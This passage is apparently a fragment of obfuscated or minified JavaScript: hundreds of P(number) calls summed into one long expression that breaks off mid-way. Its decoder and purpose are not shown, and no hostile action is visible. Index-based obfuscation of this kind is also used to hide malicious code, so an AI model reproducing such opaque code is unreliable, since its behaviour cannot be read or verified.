P(31972) + P(20347) + P(20113) + P(25428) + P(23844) + P(28577) + P(19225) + P(17225) + P(31479) + P(10636) + P(2688) + P(18918) + P(13469) + P(35267) + P(15981) + P(6257) + P(37396) + P(8422) + P(266) + P(25108) + P(20972) + P(15758) + P(6911) + P(38116) + P(16227) + P(23845) + P(35787) + P(26417) + P(10290) + P(18025) + P(3572) + P(20311) + P(20808) + P(13842) + P(29021) + P(33525) + P(30703) + P(11724) + P(35860) + P(24596) + P(12920) + P(5873) + P(23879) + P(32090) + P(16165) + P(19221) + P(38842) + P(10173) + P(17796) + P(32960) + P(24791) + P(2822) + P(4340) + P(32256) + P(24921) + P(29615) + P(32828) + P(24075) + P(36882) + P(16010) + P(13865) + P(1747) + P(10671) + P(39067) + P(14174) + P(2432) + P(4210) + P(35188) + P(2111) + P(3196) + P(22066) + P(6508) + P(22498) + P(12332) + P(38030) + P(7981) + P(28837) + P(15405) + P(4790) + P(35075) + P(25690) + P(22949) + P(17979) + P(11695) + P(12815) + P(20170) + P(15314) + P(1638) + P(9940)) + (P(6688) + P(36559) + P(32960) + P(2038) + P(30725) + P(39249) + P(30684) + P(35454) + P(4433) + P(39579) + P(15278) + P(9585) + P(5214) + P(34404) + P(28179) + P(24701) + P(22941) + P(33969) + P(21842) + P(12266) + P(38288) + P(10627) + P(36205) + P(13809) + P(33263) + P(29651) + P(26454) + P(16815) + P(24622) + P(24237) + P(13500) + P(1519) + P(34200) + P(6756) + P(27198) + P(38878) + P(30027) + P(14742) + P(2771) + P(28852) + P(15278) + P(14946) + P(28682) + P(22038) + P(4126) + P(34321) + P(19347) + P(13200) + P(35543) + P(20217) + P(502) + P(32660) + P(21299) + P(18848) + P(11480) + P(6783) + P(12778) + P(24793) + P(38099) + P(18194) + P(20358) + P(30613) + P(20194) + P(37750) + P(39537) + P(22546) + P(32720) + P(19822) + P(30802) + P(14500) + P(22881) + P(36835) + P(6012) + P(20884) + P(9169) + P(22196) + P(29407) + P(7950) + P(36731) + P(22958) + P(11926) + P(9644) + P(25062) + P(32581) + P(9536) + P(5677) + P(29225) + P(21196) + P(17382) + P(31647) + P(20226) + P(4700) + P(17161) + P(15439) + P(1058) + P(21768) + P(35240) + P(27519) + P(17380) + P(36818)) + (P(34618) + P(12963) + P(29968) + P(11447) + P(19627) + P(37011) + P(26105) + P(34402) + P(20354) + P(11627) + P(27240) + P(25282) + P(34284) + P(23724) + P(32294) + P(20315) + P(22622) + P(9887) + P(20150) + P(39005) + P(34074) + P(6063) + P(7347) + P(11782) + P(11861) + P(7975) + P(26436) + P(21781) + P(36820) + P(26955) + P(562) + P(33004) + P(932) + P(21327) + P(31275) + P(14078) + P(26551) + P(28153) + P(3929) + P(14264) + P(28903) + P(30122) + P(39631) + P(5760) + P(7031) + P(32182) + P(28427) + P(13108) + P(12903) + P(22440) + P(16843) + P(27392) + P(29495) + P(38800) + P(16186) + P(32251) + P(4140) + P(34873) + P(11368) + P(36524) + P(1636) + P(35085) + P(16215) + P(24749) + P(31099) + P(17861) + P(31956) + P(30447) + P(27596) + P(15605) + P(2385) + P(37309) + P(28664) + P(37185) + P(15808) + P(19302) + P(4525) + P(21508) + P(12187) + P(8022) + P(14933) + P(38425) + P(4067) + P(33704) + P(26235) + P(5149) + P(31791) + P(9975) + P(4739) + P(16568) + P(15121) + P(3031) + P(18510) + P(11398) + P(7003) + P(30161) + P(28258) + P(27969) + P(21874) + P(20204)) + (P(23952) + P(4866) + P(32092) + P(23973) + P(9889) + P(20296) + P(25134) + P(2431) + P(30586) + P(2452) + P(39519) + P(2202) + P(34460) + P(37394) + P(7007) + P(10119) + P(17828) + P(22038) + P(4126) + P(34321) + P(6861) + P(28874) + P(26935) + P(35581) + P(23171) + P(427) + P(13971) + P(25927) + P(23384) + P(9411) + P(30517) + P(11822) + P(25237) + P(4746) + P(28446) + P(25257) + P(16816) + P(12197) + P(25333) + P(11629) + P(33750) + P(31900) + P(4634) + P(36895) + P(3524) + P(33020) + P(1236) + P(5254) + P(30392) + P(15415) + P(18942) + P(33904) + P(32798) + P(38811) + P(23125) + P(30953) + P(33145) + P(30724) + P(31756) + P(39830) + P(14082) + P(26981) + P(15441) + P(37339) + P(15053) + P(9380) + P(16594) + P(39382) + P(36246) + P(27522) + P(34538) + P(13156) + P(13648) + P(20897) + P(8090) + P(5614) + P(26113) + P(4454) + P(23777) + P(27512) + P(35788) + P(31930) + P(1214) + P(21311) + P(14919) + P(6590) + P(18134) + P(10853) + P(23334) + P(483) + P(35302) + P(16405) + P(26798) + P(3594) + P(22098) + P(38436) + P(38893) + P(25262) + P(33008) + P(19430)) + (P(13690) + P(3224) + P(38717) + P(5358) + P(27248) + P(24580) + P(15023) + P(31750) + P(15236) + P(5166) + P(30965) + P(15853) + P(16434) + P(36927) + P(534) + P(17128) + P(6016) + P(10787) + P(13571) + P(9762) + P(39203) + P(39328) + P(6579) + P(32562) + P(12482) + P(21327) + P(31275) + P(14078) + P(26551) + P(35541) + P(37919) + P(18254) + P(27989) + P(14759) + P(29538) + P(25520) + P(38157) + P(14627) + P(28757) + P(16479) + P(37100) + P(19466) + P(29096) + P(39452) + P(28132) + P(31140) + P(27965) + P(19780) + P(32320) + P(491) + P(25568) + P(30675) + P(18154) + P(24351) + P(348) + P(372) + P(33553) + P(3947) + P(39582) + P(20380) + P(34813) + P(20875) + P(26409) + P(24599) + P(31706) + P(9910) + P(9040) + P(4618) + P(21251) + P(25190) + P(31925) + P(32899) + P(33101) + P(3315) + P(3733) + P(22392) + P(10669) + P(10815) + P(38686) + P(22788) + P(10269) + P(38654) + P(4958) + P(30498) + P(34041) + P(31496) + P(9879) + P(30753) + P(25440) + P(7990) + P(5127) + P(9691) + P(22534) + P(22058) + P(30813) + P(24744) + P(18639) + P(8780) + P(29274) + P(31694)) + (P(5247) + P(22215) + P(25867) + P(13941) + P(8033) + P(20687) + P(33751) + P(29869) + P(18130) + P(13159) + P(31538) + P(34056) + P(28939) + P(10779) + P(15619) + P(14947) + P(29361) + P(32806) + P(39175) + P(27146) + P(2420) + P(4097) + P(20453) + P(9360) + P(14882) + P(36621) + P(37516) + P(5359) + P(37785) + P(175) + P(37284) + P(2199) + P(15899) + P(16986) + P(25855) + P(16500) + P(11979) + P(36759) + P(19228) + P(29984) + P(34931) + P(11799) + P(23446) + P(11052) + P(16148) + P(38650) + P(525) + P(15512) + P(19021) + P(25243) + P(37827) + P(15306) + P(35882) + P(6185) + P(17289) + P(29719) + P(35941) + P(12755) + P(26558) + P(22542) + P(30154) + P(38500) + P(5071) + P(28837) + P(468) + P(18293) + P(10335) + P(10531) + P(23662) + P(19262) + P(39750) + P(30307) + P(19224) + P(17300) + P(5560) + P(33405) + P(17314) + P(29511) + P(25110) + P(15222) + P(9960) + P(33026) + P(21390) + P(4645) + P(26395) + P(35380) + P(19247) + P(33776) + P(14567) + P(18806) + P(15956) + P(31606) + P(16112) + P(3117) + P(34307) + P(39361) + P(3196) + P(21048) + P(31023) + P(27191)) + (P(8794) + P(15478) + P(31674) + P(14689) + P(36995) + P(18241) + P(21984) + P(25611) + P(9244) + P(33169) + P(8628) + P(29834) + P(35497) + P(7894) + P(36369) + P(21083) + P(13917) + P(12181) + P(8320) + P(5332) + P(31371) + P(23013) + P(20707) + P(32178) + P(16630) + P(18361) + P(33069) + P(9686) + P(20696) + P(3817) + P(6232) + P(13720) + P(5071) + P(28837) + P(468) + P(18293) + P(16933) + P(7588) + P(1217) + P(35207) + P(14358) + P(9328) + P(38219) + P(33975) + P(27213) + P(9286) + P(4970) + P(15849) + P(6993) + P(33299) + P(3383) + P(1683) + P(23948) + P(9399) + P(22629) + P(33285) + P(38133) + P(28714) + P(746) + P(20864) + P(24455) + P(17493) + P(13373) + P(21276) + P(7550) + P(504) + P(20661) + P(28872) + P(24957) + P(33546) + P(9759) + P(36392) + P(18205) + P(35494) + P(35939) + P(37603) + P(6504) + P(27244) + P(13902) + P(9725) + P(7178) + P(24422) + P(20442) + P(4544) + P(18409) + P(15554) + P(10594) + P(14002) + P(21630) + P(28553) + P(34624) + P(20694) + P(1169) + P(3961) + P(2399) + P(30727) + P(31799) + P(33384) + P(1638) + P(23160)) + (P(13147) + P(893) + P(33847) + P(31832) + P(9729) + P(16459) + P(39584) + P(39290) + P(29622) + P(11202) + P(36424) + P(16811) + P(36645) + P(39323) + P(35115) + P(35632) + P(7714) + P(23581) + P(25227) + P(15778) + P(3850) + P(14628) + P(36205) + P(37783) + P(8503) + P(2719) + P(29609) + P(31503) + P(11645) + P(9811) + P(39092) + P(15831) + P(13826) + P(14389) + P(28656) + P(9343) + P(33785) + P(20283) + P(2590) + P(2623) + P(18900) + P(7482) + P(637) + P(7832) + P(8320) + P(5332) + P(31371) + P(18302) + P(26912) + P(35786) + P(6072) + P(9283) + P(29224) + P(26580) + P(13437) + P(20650) + P(10443) + P(21584) + P(18424) + P(24192) + P(5809) + P(9587) + P(24365) + P(14104) + P(7016) + P(31134) + P(12278) + P(11466) + P(3850) + P(14628) + P(36205) + P(12655) + P(17671) + P(4424) + P(9546) + P(14890) + P(11518) + P(36169) + P(24109) + P(32477) + P(7075) + P(33248) + P(10464) + P(3458) + P(7353) + P(23296) + P(12733) + P(11762) + P(18569) + P(20887) + P(3507) + P(35906) + P(26220) + P(25397) + P(6393) + P(7035) + P(32564) + P(9335) + P(34307) + P(39361)) + (P(3196) + P(34026) + P(39402) + P(36910) + P(33681) + P(32145) + P(26924) + P(25873) + P(7489) + P(22656) + P(37629) + P(20081) + P(18575) + P(8429) + P(35425) + P(23930) + P(14302) + P(12367) + P(29103) + P(11008) + P(6191) + P(5805) + P(23805) + P(30556) + P(13441) + P(10378) + P(32958) + P(16954) + P(5236) + P(16813) + P(8585) + P(9697) + P(10139) + P(5299) + P(39631) + P(15595) + P(13120) + P(5076) + P(28314) + P(9339) + P(13913) + P(27512) + P(35788) + P(22401) + P(30302) + P(13905) + P(32291) + P(37251) + P(34775) + P(16424) + P(22150) + P(1399) + P(3719) + P(27017) + P(20005) + P(35703) + P(8020) + P(25473) + P(25313) + P(33013) + P(30336) + P(22740) + P(23588) + P(18211) + P(28210) + P(13567) + P(32655) + P(13427) + P(30222) + P(10115) + P(34563) + P(20980) + P(17009) + P(28515) + P(8113) + P(638) + P(26714) + P(26463) + P(27713) + P(13257) + P(9356) + P(20176) + P(27464) + P(27517) + P(23273) + P(20450) + P(15311) + P(2631) + P(33368) + P(13535) + P(18225) + P(19844) + P(14183) + P(25389) + P(27916) + P(8898) + P(24692) + P(10437) + P(32798) + P(38811)) + (P(17873) + P(30953) + P(35050) + P(5028) + P(28120) + P(10307) + P(22150) + P(1399) + P(3719) + P(27017) + P(20005) + P(30047) + P(39654) + P(9600) + P(33751) + P(29869) + P(18130) + P(13159) + P(14871) + P(28369) + P(30666) + P(27030) + P(24139) + P(2543) + P(3523) + P(28249) + P(11595) + P(20710) + P(13888) + P(33717) + P(13268) + P(3557) + P(12861) + P(7583) + P(36305) + P(22760) + P(216) + P(14792) + P(13871) + P(37441) + P(7974) + P(7792) + P(27902) + P(14102) + P(35381) + P(29487) + P(4712) + P(22958) + P(15486) + P(9644) + P(9937) + P(36852) + P(4852) + P(26943) + P(4085) + P(34570) + P(25226) + P(17341) + P(31563) + P(3120) + P(20769) + P(17213) + P(38098) + P(31609) + P(6245) + P(13084) + P(24055) + P(23304) + P(5900) + P(3509) + P(32798) + P(38811) + P(17873) + P(30953) + P(35050) + P(24875) + P(7160) + P(11989) + P(34219) + P(39018) + P(33170) + P(28963) + P(28128) + P(25609) + P(39376) + P(23050) + P(4739) + P(16568) + P(7855) + P(29831) + P(24382) + P(14902) + P(37521) + P(38947) + P(33152) + P(22907) + P(11683) + P(9535) + P(4631) + P(11320)) + (P(35263) + P(2031) + P(4122) + P(20093) + P(14017) + P(5037) + P(26835) + P(39601) + P(15730) + P(38018) + P(37095) + P(1792) + P(4378) + P(11387) + P(12527) + P(5256) + P(11146) + P(36719) + P(20688) + P(38811) + P(17873) + P(30953) + P(35050) + P(19557) + P(4037) + P(6815) + P(25015) + P(15595) + P(13120) + P(5076) + P(9958) + P(34282) + P(18358) + P(33744) + P(36258) + P(8171) + P(28046) + P(36890) + P(30465) + P(12186) + P(14936) + P(25559) + P(23389) + P(12577) + P(31497) + P(28798) + P(26464) + P(15276) + P(12198) + P(14584) + P(2093) + P(2507) + P(31803) + P(29997) + P(25089) + P(10498) + P(20893) + P(2880) + P(5392) + P(8715) + P(20158) + P(12350) + P(8313) + P(27535) + P(23966) + P(13590) + P(25392) + P(31483) + P(16151) + P(36120) + P(8930) + P(7843) + P(39620) + P(3253) + P(4174) + P(1665) + P(29489) + P(19350) + P(34003) + P(27057) + P(30859) + P(21524) + P(8551) + P(2259) + P(8450) + P(4404) + P(28888) + P(20767) + P(22003) + P(3798) + P(15271) + P(39762) + P(31850) + P(841) + P(26267) + P(6174) + P(11700) + P(27274) + P(14219) + P(20901)) + (P(17592) + P(24980) + P(27729) + P(31745) + P(3650) + P(32272) + P(1930) + P(14482) + P(38655) + P(37760) + P(25175) + P(8388) + P(5717) + P(36898) + P(5953) + P(9805) + P(2082) + P(7683) + P(2584) + P(20882) + P(39787) + P(34625) + P(36692) + P(21173) + P(3831) + P(34545) + P(11473) + P(11294) + P(16289) + P(38722) + P(32865) + P(5713) + P(30908) + P(19002) + P(17551) + P(12443) + P(10778) + P(15269) + P(24802) + P(33839) + P(34115) + P(13096) + P(31460) + P(32620) + P(32466) + P(38525) + P(26210) + P(26876) + P(9066) + P(28020) + P(32937) + P(10044) + P(28712) + P(39160) + P(5401) + P(31292) + P(23681) + P(32062) + P(20889) + P(30995) + P(21678) + P(33707) + P(31164) + P(19091) + P(8878) + P(31508) + P(23153) + P(8501) + P(19214) + P(25889) + P(15961) + P(13179) + P(31320) + P(33865) + P(10314) + P(3999) + P(7731) + P(13625) + P(1639) + P(29516) + P(22072) + P(4076) + P(31062) + P(13338) + P(6985) + P(3673) + P(13234) + P(14795) + P(23310) + P(39345) + P(15012) + P(5757) + P(4110) + P(27369) + P(37106) + P(20034) + P(4780) + P(7597) + P(21641) + P(31795)) + (P(13569) + P(6543) + P(7611) + P(302) + P(2201) + P(24059) + P(5523) + P(24082) + P(2756) + P(8074) + P(29726) + P(39690) + P(31131) + P(9268) + P(999) + P(22122) + P(4195) + P(29993) + P(1522) + P(37838) + P(12721) + P(29759) + P(24143) + P(17082) + P(21480) + P(2423) + P(16577) + P(32615) + P(28708) + P(23601) + P(6901) + P(23043) + P(9068) + P(1510) + P(38061) + P(19836) + P(26524) + P(351) + P(8196) + P(22735) + P(33832) + P(38897) + P(21043) + P(31417) + P(4521) + P(24865) + P(35275) + P(32928) + P(18436) + P(15192) + P(31158) + P(37970) + P(17537) + P(24756) + P(17130) + P(25325) + P(6985) + P(10134) + P(24348) + P(15018) + P(23492) + P(28114) + P(12937) + P(15248) + P(38041) + P(23861) + P(28700) + P(8515) + P(11309) + P(1381) + P(25329) + P(22405) + P(39261) + P(17174) + P(39846) + P(13825) + P(27001) + P(38889) + P(39430) + P(27882) + P(8828) + P(36639) + P(12543) + P(30674) + P(10452) + P(36417) + P(8871) + P(19722) + P(32046) + P(26867) + P(3490) + P(3165) + P(4409) + P(18870) + P(18378) + P(39294) + P(35277) + P(10057) + P(10012) + P(12375)) + (P(28887) + P(29644) + P(16956) + P(30478) + P(19806) + P(26532) + P(11728) + P(1315) + P(27787) + P(5017) + P(26254) + P(1955) + P(34042) + P(24178) + P(26236) + P(18947) + P(31165) + P(34688) + P(31092) + P(32195) + P(31827) + P(12172) + P(15523) + P(22122) + P(4195) + P(29993) + P(1522) + P(35741) + P(12756) + P(16767) + P(2283) + P(37356) + P(14879) + P(24260) + P(28607) + P(8613) + P(15292) + P(32436) + P(11582) + P(12495) + P(29026) + P(20850) + P(37407) + P(24556) + P(13668) + P(20895) + P(38857) + P(28876) + P(8252) + P(26661) + P(22685) + P(30097) + P(20492) + P(31988) + P(24819) + P(11424) + P(451) + P(36808) + P(28915) + P(20173) + P(36259) + P(36492) + P(34183) + P(36808) + P(28915) + P(18837) + P(34072) + P(31851) + P(23492) + P(28114) + P(12937) + P(1746) + P(1057) + P(2712) + P(16395) + P(29378) + P(4461) + P(197) + P(32065) + P(16997) + P(5606) + P(13326) + P(26141) + P(32345) + P(14356) + P(26588) + P(16395) + P(29378) + P(4461) + P(15630) + P(6981) + P(8992) + P(27444) + P(38680) + P(13285) + P(18790) + P(35691) + P(34274) + P(900) + P(21642)) + (P(33565) + P(8964) + P(33398) + P(37515) + P(28668) + P(28377) + P(10026) + P(23495) + P(26352) + P(6319) + P(26053) + P(24261) + P(17091) + P(15713) + P(37353) + P(25629) + P(22890) + P(34398) + P(14544) + P(14537) + P(5079) + P(27609) + P(8178) + P(24287) + P(35373) + P(6823) + P(14745) + P(27302) + P(6345) + P(19937) + P(15375) + P(27396) + P(20714) + P(3749) + P(37644) + P(13531) + P(9294) + P(260) + P(13451) + P(13869) + P(8865) + P(8558) + P(28379) + P(27574) + P(27079) + P(23045) + P(24197) + P(36376) + P(22130) + P(14957) + P(33881) + P(7502) + P(9577) + P(38999) + P(17592) + P(24980) + P(17668) + P(6916) + P(10302) + P(24287) + P(35373) + P(6823) + P(10357) + P(19875) + P(5144) + P(10790) + P(38910) + P(21946) + P(1027) + P(15221) + P(39030) + P(2080) + P(23114) + P(21770) + P(34642) + P(37793) + P(34943) + P(36800) + P(23626) + P(27992) + P(27282) + P(28621) + P(19432) + P(28299) + P(25392) + P(14726) + P(23257) + P(39838) + P(10352) + P(39572) + P(18891) + P(8643) + P(13260) + P(24087) + P(4007) + P(35717) + P(34593) + P(16769) + P(20524) + P(3728)) + (P(27066) + P(28819) + P(37211) + P(22174) + P(30647) + P(36064) + P(38732) + P(25976) + P(32176) + P(24760) + P(38468) + P(29908) + P(21020) + P(28819) + P(37211) + P(27071) + P(32468) + P(32307) + P(4599) + P(910) + P(27245) + P(12653) + P(5520) + P(38600) + P(17544) + P(3073) + P(4039) + P(15970) + P(906) + P(29919) + P(16608) + P(26720) + P(29241) + P(25620) + P(15115) + P(3579) + P(3028) + P(19267) + P(11388) + P(30425) + P(21971) + P(32701) + P(4629) + P(35770) + P(27288) + P(39021) + P(20885) + P(17628) + P(23679) + P(23159) + P(6197) + P(32611) + P(13829) + P(8308) + P(12037) + P(14926) + P(35653) + P(17295) + P(13829) + P(8308) + P(12037) + P(29951) + P(15092) + P(17295) + P(13829) + P(8308) + P(12037) + P(36249) + P(37680) + P(23656) + P(8880) + P(36482) + P(19066) + P(27459) + P(37712) + P(29347) + P(39632) + P(26815) + P(9012) + P(19678) + P(31696) + P(16104) + P(6709) + P(32488) + P(5953) + P(1076) + P(24588) + P(920) + P(21024) + P(24944) + P(5581) + P(24060) + P(34483) + P(33104) + P(16750) + P(34990) + P(32553) + P(18772) + P(36116) + P(5087)) + (P(6286) + P(25968) + P(2459) + P(19198) + P(17460) + P(2395) + P(38136) + P(2358) + P(4038) + P(976) + P(9397) + P(18190) + P(31405) + P(20600) + P(28869) + P(21807) + P(8710) + P(37143) + P(8392) + P(9309) + P(30041) + P(15941) + P(4239) + P(38349) + P(22944) + P(13489) + P(17519) + P(29595) + P(4239) + P(38349) + P(22944) + P(14550) + P(4615) + P(21059) + P(6286) + P(25968) + P(22820) + P(26750) + P(28639) + P(30735) + P(4160) + P(6823) + P(32921) + P(31981) + P(7664) + P(14753) + P(18891) + P(37354) + P(22991) + P(23356) + P(6308) + P(37314) + P(29367) + P(5242) + P(22468) + P(31484) + P(528) + P(3073) + P(4735) + P(39541) + P(17031) + P(16482) + P(9817) + P(2717) + P(11619) + P(5155) + P(11915) + P(2943) + P(16475) + P(30002) + P(36068) + P(34527) + P(18818) + P(20199) + P(8869) + P(768) + P(32207) + P(14494) + P(18689) + P(3366) + P(24508) + P(18312) + P(35832) + P(35161) + P(27143) + P(4702) + P(38568) + P(22616) + P(1615) + P(12039) + P(11510) + P(14207) + P(14335) + P(22420) + P(32091) + P(28059) + P(13001) + P(2436) + P(27184) + P(8407)) + (P(26957) + P(33457) + P(9853) + P(31539) + P(32534) + P(24152) + P(21107) + P(14836) + P(31880) + P(17577) + P(15725) + P(36574) + P(38039) + P(15127) + P(29481) + P(7205) + P(16719) + P(4050) + P(31476) + P(39481) + P(17227) + P(7213) + P(39577) + P(5500) + P(34933) + P(3706) + P(34859) + P(17255) + P(19597) + P(17759) + P(28012) + P(9123) + P(32376) + P(11711) + P(7176) + P(38249) + P(27954) + P(4628) + P(10203) + P(17827) + P(32495) + P(27434) + P(20355) + P(8888) + P(22170) + P(1255) + P(2134) + P(18656) + P(35321) + P(7632) + P(7184) + P(34069) + P(9488) + P(7096) + P(17711) + P(11051) + P(28507) + P(16616) + P(32833) + P(5225) + P(25370) + P(26525) + P(986) + P(19028) + P(38961) + P(34158) + P(4530) + P(32955) + P(8050) + P(5840) + P(17669) + P(9964) + P(9215) + P(6539) + P(29475) + P(4206) + P(28138) + P(32526) + P(20131) + P(12314) + P(1564) + P(36628) + P(4607) + P(35313) + P(4530) + P(32955) + P(12600) + P(34153) + P(381) + P(11694) + P(15668) + P(30744) + P(11166) + P(20291) + P(3206) + P(14161) + P(23326) + P(21702) + P(36676) + P(26079)) + (P(9714) + P(36019) + P(31336) + P(8811) + P(27460) + P(13380) + P(10995) + P(2029) + P(20781) + P(14819) + P(14151) + P(37525) + P(21281) + P(10634) + P(39336) + P(29019) + P(13770) + P(26677) + P(34850) + P(31309) + P(33856) + P(23272) + P(36385) + P(14777) + P(2560) + P(33245) + P(8871) + P(19722) + P(28841) + P(31697) + P(1346) + P(5180) + P(21018) + P(936) + P(6066) + P(4105) + P(18141) + P(12391) + P(2693) + P(3491) + P(29952) + P(5116) + P(16264) + P(27054) + P(30204) + P(29384) + P(2376) + P(9842) + P(11993) + P(10553) + P(4962) + P(30735) + P(6683) + P(10055) + P(20663) + P(1895) + P(17017) + P(10244) + P(723) + P(30091) + P(10928) + P(31484) + P(31391) + P(34264) + P(1909) + P(5839) + P(30619) + P(24413) + P(2368) + P(27814) + P(19277) + P(31445) + P(34969) + P(8275) + P(39872) + P(24705) + P(35133) + P(10036) + P(36821) + P(32168) + P(783) + P(26338) + P(19834) + P(21724) + P(402) + P(2919) + P(29182) + P(19912) + P(24623) + P(10469) + P(14916) + P(8110) + P(32825) + P(694) + P(21769) + P(26830) + P(14404) + P(2970) + P(11746) + P(26706)) + (P(14975) + P(30069) + P(21074) + P(13240) + P(8604) + P(27773) + P(11894) + P(21835) + P(31439) + P(18105) + P(26849) + P(6989) + P(21629) + P(9530) + P(37254) + P(34544) + P(19301) + P(22186) + P(16860) + P(5909) + P(33860) + P(36303) + P(14868) + P(9099) + P(29280) + P(27959) + P(19731) + P(38246) + P(36801) + P(20189) + P(15272) + P(14564) + P(28115) + P(6486) + P(30443) + P(23316) + P(31868) + P(28158) + P(2356) + P(34962) + P(6440) + P(32692) + P(14474) + P(20990) + P(25592) + P(13464) + P(12558) + P(5526) + P(21496) + P(26770) + P(6157) + P(5188) + P(3209) + P(24333) + P(1369) + P(14827) + P(24323) + P(22427) + P(38579) + P(6782) + P(39613) + P(13527) + P(25295) + P(21346) + P(17724) + P(26531) + P(11849) + P(17736) + P(5502) + P(22441) + P(35324) + P(6409) + P(26204) + P(29732) + P(30754) + P(6647) + P(33486) + P(38585) + P(26117) + P(35872) + P(30523) + P(5351) + P(33835) + P(7481) + P(17281) + P(617) + P(7365) + P(11856) + P(7487) + P(13109) + P(21380) + P(27117) + P(18771) + P(12284) + P(8937) + P(13345) + P(13006) + P(5229) + P(32052) + P(37320)) + (P(31787) + P(33137) + P(17728) + P(3166) + P(15500) + P(30770) + P(8014) + P(15565) + P(4890) + P(7292) + P(34365) + P(35957) + P(17885) + P(26096) + P(26330) + P(36586) + P(24560) + P(38866) + P(25959) + P(2967) + P(14230) + P(27869) + P(31549) + P(29113) + P(20292) + P(21890) + P(35696) + P(25996) + P(7004) + P(26479) + P(28072) + P(2999) + P(12962) + P(24400) + P(7254) + P(27721) + P(3903) + P(26976) + P(33713) + P(9865) + P(18729) + P(3431) + P(1289) + P(10454) + P(39119) + P(21466) + P(30957) + P(12796) + P(12745) + P(11015) + P(20303) + P(5997) + P(21391) + P(38967) + P(6578) + P(26683) + P(13105) + P(5611) + P(18533) + P(28793) + P(30992) + P(4381) + P(34180) + P(32884) + P(5074) + P(9565) + P(10929) + P(32642) + P(18979) + P(3372) + P(2258) + P(20121) + P(23211) + P(24178) + P(18275) + P(37819) + P(25669) + P(12110) + P(31571) + P(24483) + P(14458) + P(28910) + P(29160) + P(21254) + P(293) + P(35970) + P(5095) + P(27159) + P(26219) + P(28114) + P(12937) + P(1446) + P(31883) + P(36808) + P(28915) + P(6283) + P(18955) + P(3720) + P(16625) + P(25085)) + (P(37753) + P(37436) + P(26726) + P(351) + P(5831) + P(2286) + P(12840) + P(3622) + P(4183) + P(19219) + P(1578) + P(14288) + P(3899) + P(39386) + P(32433) + P(12110) + P(30531) + P(17205) + P(21028) + P(10578) + P(19871) + P(27750) + P(39774) + P(34821) + P(19759) + P(1229) + P(34175) + P(16543) + P(10529) + P(5625) + P(21153) + P(10730) + P(13768) + P(26021) + P(14670) + P(3446) + P(28927) + P(7640) + P(8633) + P(10542) + P(15442) + P(22838) + P(33890) + P(38209) + P(26887) + P(10181) + P(14383) + P(36781) + P(12770) + P(19464) + P(35771) + P(6233) + P(18681) + P(1051) + P(7526) + P(20045) + P(8424) + P(29933) + P(13662) + P(29613) + P(17886) + P(33140) + P(8550) + P(37727) + P(26050) + P(37072) + P(27451) + P(15156) + P(35772) + P(15118) + P(24114) + P(26460) + P(10301) + P(20890) + P(31121) + P(25153) + P(1602) + P(20890) + P(21743) + P(17660) + P(36769) + P(25835) + P(35177) + P(26025) + P(38374) + P(8831) + P(28602) + P(21803) + P(15566) + P(6962) + P(33019) + P(36129) + P(15883) + P(4299) + P(24315) + P(36635) + P(19743) + P(34128) + P(16412) + P(25302)) + (P(23177) + P(19392) + P(2870) + P(2699) + P(27440) + P(5384) + P(29047) + P(35407) + P(31807) + P(10536) + P(35651) + P(36371) + P(37572) + P(17850) + P(12083) + P(13453) + P(37168) + P(28967) + P(20099) + P(22903) + P(12171) + P(32128) + P(3570) + P(2433) + P(19257) + P(20645) + P(14814) + P(18382) + P(1258) + P(3088) + P(2899) + P(13394) + P(23026) + P(34403) + P(29412) + P(2810) + P(15767) + P(26545) + P(969) + P(33139) + P(8105) + P(21910) + P(37546) + P(35412) + P(19980) + P(6918) + P(3344) + P(21665) + P(17739) + P(3043) + P(22940) + P(30174) + P(15776) + P(5390) + P(1484) + P(23556) + P(24424) + P(30771) + P(33618) + P(20729) + P(38638) + P(27780) + P(12491) + P(3553) + P(35989) + P(37907) + P(20233) + P(17974) + P(9098) + P(4873) + P(8205) + P(26977) + P(5408) + P(20729) + P(16985) + P(25703) + P(3423) + P(25419) + P(25755) + P(31635) + P(6867) + P(13785) + P(6836) + P(16728) + P(2103) + P(14415) + P(4130) + P(20871) + P(30805) + P(9047) + P(7751) + P(16534) + P(8797) + P(29741) + P(27048) + P(11434) + P(8303) + P(14999) + P(25608) + P(14011)) + (P(28769) + P(21774) + P(17270) + P(32892) + P(17365) + P(2244) + P(27669) + P(21090) + P(10192) + P(31039) + P(18975) + P(27505) + P(8285) + P(24677) + P(38013) + P(38320) + P(34216) + P(26404) + P(24069) + P(27974) + P(38043) + P(8481) + P(34045) + P(15891) + P(29717) + P(10008) + P(24955) + P(28200) + P(19326) + P(26838) + P(34866) + P(20241) + P(3179) + P(24363) + P(18603) + P(4258) + P(15446) + P(27393) + P(35420) + P(17925) + P(30296) + P(30416) + P(38943) + P(17630) + P(33071) + P(31951) + P(19422) + P(27805) + P(1142) + P(33613) + P(21e3) + P(25165) + P(17696) + P(36575) + P(9588) + P(23221) + P(20104) + P(12958) + P(24836) + P(25638) + P(21649) + P(22198) + P(2411) + P(2179) + P(12759) + P(14630) + P(12517) + P(16810) + P(20853) + P(1758) + P(15293) + P(2789) + P(647) + P(18470) + P(1741) + P(24979) + P(20405) + P(6254) + P(22343) + P(17970) + P(3513) + P(14191) + P(21754) + P(20652) + P(22560) + P(23493) + P(26635) + P(18822) + P(33092) + P(22428) + P(21218) + P(10955) + P(38882) + P(2061) + P(4307) + P(23041) + P(1102) + P(31947) + P(982) + P(6027)) + (P(35546) + P(21607) + P(4830) + P(32658) + P(22490) + P(8232) + P(23342) + P(38451) + P(29039) + P(30484) + P(38716) + P(38314) + P(37606) + P(23350) + P(5769) + P(37368) + P(13580) + P(16346) + P(390) + P(30741) + P(23660) + P(24592) + P(39667) + P(26308) + P(12760) + P(12457) + P(3548) + P(11803) + P(15773) + P(18938) + P(35204) + P(26828) + P(28719) + P(20573) + P(16311) + P(24585) + P(18200) + P(34366) + P(31272) + P(33432) + P(640) + P(35278) + P(4809) + P(2613) + P(4104) + P(7032) + P(10476) + P(30321) + P(2331) + P(13833) + P(2493) + P(31273) + P(15241) + P(21583) + P(4940) + P(4785) + P(15805) + P(16830) + P(28397) + P(30314) + P(30492) + P(4446) + P(10130) + P(5635) + P(15047) + P(9769) + P(34663) + P(28589) + P(22931) + P(20778) + P(25301) + P(8731) + P(622) + P(9302) + P(19344) + P(37304) + P(26060) + P(30984) + P(32813) + P(36360) + P(18219) + P(19263) + P(24273) + P(38345) + P(28857) + P(24125) + P(20223) + P(34979) + P(7720) + P(10880) + P(11009) + P(35059) + P(19297) + P(32766) + P(36239) + P(15373) + P(11766) + P(33636) + P(1512) + P(27261)) + (P(23354) + P(38660) + P(31518) + P(17033) + P(21680) + P(37417) + P(34832) + P(7649) + P(16436) + P(26005) + 